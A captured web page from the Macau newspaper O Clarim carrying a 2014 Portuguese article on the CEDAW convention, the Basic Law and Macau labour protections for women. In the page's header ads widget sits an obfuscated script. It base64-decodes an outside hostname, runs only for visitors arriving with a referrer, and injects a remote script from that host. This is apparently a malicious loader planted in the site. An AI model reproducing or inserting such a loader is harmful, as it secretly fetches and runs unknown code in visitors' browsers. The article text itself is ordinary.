

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/
body_size: 11526
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Conhecer as Leis de Macau &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Conhecer as Leis de Macau Comments Feed" href="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/1701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=1701' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fconhecer-as-leis-de-macau-18%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fconhecer-as-leis-de-macau-18%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Conhecer as Leis de Macau"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Convenção sobre a Eliminação de Todas as Formas de Discriminação contra as Mulheres
A efectivação da igualdade entre homens e mulheres é um objectivo comum de todos os países, considerando-se também uma importante concretização com vista a assegurar os direitos e interesses das mulheres. Para a efe"/>
  <meta property="article:published_time" content="2014-12-12T14:02:56+08:00"/>
  <meta property="article:modified_time" content="2014-12-11T19:31:48+08:00" />
  <meta property="og:updated_time" content="2014-12-11T19:31:48+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Conhecer as Leis de Macau"/>
  <meta itemprop="headline" content="Conhecer as Leis de Macau"/>
  <meta itemprop="description" content="Convenção sobre a Eliminação de Todas as Formas de Discriminação contra as Mulheres
A efectivação da igualdade entre homens e mulheres é um objectivo comum de todos os países, considerando-se também uma importante concretização com vista a assegurar os direitos e interesses das mulheres. Para a efe"/>
  <meta itemprop="datePublished" content="2014-12-12"/>
  <meta itemprop="dateModified" content="2014-12-11T19:31:48+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Conhecer as Leis de Macau"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/"/>
  <meta name="twitter:description" content="Convenção sobre a Eliminação de Todas as Formas de Discriminação contra as Mulheres
A efectivação da igualdade entre homens e mulheres é um objectivo comum de todos os países, considerando-se também uma importante concretização com vista a assegurar os direitos e interesses das mulheres. Para a efe"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-1701 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Conhecer as Leis de Macau</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1701" class="post-1701 post type-post status-publish format-standard hentry category-local category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Conhecer as Leis de Macau</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/" rel="bookmark"><time class="entry-date published" datetime="2014-12-12T14:02:56+08:00">December 12, 2014</time><time class="updated" datetime="2014-12-11T19:31:48+08:00">December 11, 2014</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Convenção sobre a Eliminação de Todas as Formas de Discriminação contra as Mulheres</h3>
<p>A efectivação da igualdade entre homens e mulheres é um objectivo comum de todos os países, considerando-se também uma importante concretização com vista a assegurar os direitos e interesses das mulheres. Para a efectivação da igualdade entre homens e mulheres, além dos próprios esforços da mulher e dos apoios sociais, as garantias jurídicas são também essenciais. <span id="more-1701"></span>Em Macau, a legislação aplicável aos diversos domínios que abrangem as normas para a defesa dos direitos e interesses das mulheres baseia-se na “Lei Básica da Região Administrativa Especial de Macau” e na “Convenção sobre a Eliminação de Todas as Formas de Discriminação contra as Mulheres” (doravante designada abreviadamente por “Convenção”).</p>
<p>Depois da transição de soberania, a “Lei Básica” é a lei fundamental da Região Administrativa Especial de Macau, garantindo expressamente a igualdade entre homens e mulheres, bem como a protecção dos direitos e interesses das mulheres. De acordo com o artigo 25.° da Lei Básica, os residentes de Macau são iguais perante a lei, sem discriminação em razão do sexo. A “Lei Básica” também determina expressamente que os legítimos direitos e interesses das mulheres são protegidos pela Região Administrativa Especial de Macau.</p>
<p>A “Convenção sobre a Eliminação de Todas as Formas de Discriminação contra as Mulheres”, antes da transição de soberania, já era aplicável a Macau, continuando a ser aplicável depois da transição de soberania. Esta é um Convenção Internacional sobre os direitos das mulheres, sendo o seu conteúdo principal destinado a promover a igualdade de direitos entre os homens e as mulheres e a eliminar a discriminação contra as mulheres. A “Convenção” foi aprovada pela Assembleia Geral das Nações Unidas em 18 de Dezembro de 1979 e, actualmente, conta com mais de 180 Estados Partes, incluindo a República Popular da China. De acordo com o artigo 1.° da Convenção, a discriminação contra as mulheres significa qualquer distinção, exclusão ou restrição baseada no sexo. Por exemplo, em alguns locais, as mulheres sofrem restrições no acesso à escola e ao emprego, sendo estas restrições consideradas uma discriminação contra as mulheres. A “Convenção” afirma o Princípio da Igualdade, determinando expressamente que os Estados Partes tomem todas as medidas apropriadas, incluindo disposições legislativas, para assegurar o pleno desenvolvimento e progresso das mulheres.</p>
<p>Em relação à concretização de matérias específicas, a igualdade entre homens e mulheres reflecte-se em diversas áreas, tais como no trabalho e emprego. Nos termos da “Lei das Relações de Trabalho”, todos os residentes da Região Administrativa Especial de Macau têm direito às mesmas oportunidades de acesso ao emprego, em condições não discriminatórias. Por exemplo, no processo de recrutamento, não pode ser considerado como requisito o sexo do candidato. O vencimento e o tratamento também não podem ser diferentes em razão do sexo. Além do Princípio da Igualdade, a lei proporciona protecção especial às mulheres segundo a situação especial das mesmas. Por exemplo, segunda a lei, a trabalhadora tem direito a cinquenta e seis dias de licença de maternidade e não pode ser despedida, sem justa causa, durante a gravidez ou nos três meses depois do parto. Durante este período, a trabalhadora também não pode ser incumbida de desempenhar tarefas desaconselháveis ao seu estado.</p>
<p><strong>Obs. O conteúdo apresentado tem como referência os artigos 25.° e 38.° da “Lei Básica”, a “Convenção sobre a Eliminação de Todas as Formas de Discriminação contra as Mulheres” e os artigos 6.° e 54.° da “Lei das Relações de Trabalho”.</strong></p>
<p style="text-align: right;"><strong>Texto fornecido pela Direcção dos Serviços de Assuntos de Justiça</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Conhecer as Leis de Macau" data-url="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-18/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/1697/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/carta-ao-pai-natal/" rel="next">Carta ao Pai Natal</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
								<img width="700" height="832" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="aligncenter wp-post-image" alt="Papa Cónon" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 19, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
								<img width="700" height="366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="aligncenter wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 18, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="aligncenter wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 17, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/conhecer-as-leis-de-macau-18/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
